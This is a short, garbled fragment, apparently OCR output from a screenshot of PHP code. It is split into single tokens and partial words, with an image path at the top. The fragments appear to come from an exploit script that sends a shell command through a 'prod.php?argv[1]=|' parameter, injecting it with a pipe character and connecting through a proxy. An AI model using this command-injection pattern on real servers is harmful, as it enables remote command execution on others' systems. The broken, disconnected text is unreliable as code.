
st
.
$path
.
"prod.php?argv[1]=|"
.
urlencode
(
$command
)
.
ain\r\n"
;
;
n"
;
yname
(
$host
)
,
$port
)
;
}
oxy
)
;
$parts
[
0
]
.
':'
.
$parts
[
1
]
.
' proxy...<br>'
;
]
,
$parts
[
1
]
)
;
esponse from proxy...'
;